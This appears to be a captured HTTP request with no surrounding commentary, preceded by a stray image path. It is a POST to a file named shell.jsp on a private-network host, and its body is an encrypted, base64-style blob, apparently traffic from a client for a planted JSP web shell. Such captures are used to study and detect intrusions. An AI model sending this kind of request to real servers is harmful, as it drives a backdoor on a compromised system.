 POST /shell.jsp HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/octet-stream
Referer: http://10.88.104.26:8082/ylvm.jsp
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Cache-Control: no-cache
Pragma: no-cache
Host: 10.88.104.26:8082
Connection: keep-alive
Content-Length: 7832
Cookie: ASPSESSIONIDAADADARR=POBLIIIBGIJNCKLLKJEMJMIG
TEo9lh7h9GLagEqNMUhLtHcp0LwdltzMW55K8XIKdMMTzksvSzoQsum3tn25XE+XGPJnzJZSqij/wrMwvgWrMs3xel57q3oewZLM9+/
DH10yqORvfI69zBAeBPGxWDFJlW3V2/THYiRlm92niln8KkmTUjQmgPvcdRmbRXPFbNfYMJiA9Z9O8H8fFv+4/
xmnikvK8+CkAiIeEvYJGGentvvTljej9y6NQFyr6xlrFYKlhIbPwBy0k+7fvHF5MZ1KHk84FLlJNgTJ77ENnTt/
LiGGkAdWyeQeWOg15X7eBojVGRvOhZkgJEpUpgAWn41DF+Uhz8KZkwLZAhzGMNkAiYpdar8ig+AmDTQOHQDNosNcBZyuHUR5EglWV2Q7+J0
fpOpfYK5dNa00WICEIcGTIo6gz1as/crLnW8hn8mPLjk1TzWuBvya6X+PoRI5qjIslt7HFTadeiEpN5dvCUhVVFWJCV2/